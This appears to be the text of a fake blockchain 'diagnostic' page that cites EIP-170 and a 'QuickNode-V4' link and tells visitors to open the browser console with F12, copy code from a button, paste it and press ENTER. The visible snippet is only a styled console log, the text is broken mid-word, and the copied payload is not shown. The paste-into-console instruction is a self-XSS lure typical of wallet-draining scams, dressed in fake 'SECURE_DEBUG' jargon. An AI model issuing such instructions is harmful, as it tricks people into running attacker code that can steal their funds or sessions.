
DIAGNOSTIC_CORE_V4.8
Identification of
EIP-170
limit on immutable args
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionI
D: i81s6dti54l

const node_sync = "QuickNod
e-V4";

console.log("%c[START] Syst
em link: "+node_sync, "colo
r:#3b82f6;font-weight:bol
d;");
